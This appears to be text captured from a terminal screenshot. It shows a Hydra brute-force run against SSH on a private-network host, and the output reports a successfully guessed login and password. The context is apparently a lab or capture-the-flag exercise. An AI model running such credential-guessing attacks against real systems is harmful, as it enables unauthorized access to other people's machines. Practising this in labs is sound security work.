 le@Ubuntu ~/dictory> hydra -s 22 192.168.200.129 -L tempUsername.txt -P tempPassword.txt ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-18 20:19:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ssh://192.168.200.129:22/
[22][ssh] host: 192.168.200.129 login: magellan password: venusiangeology1989
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-18 20:19:17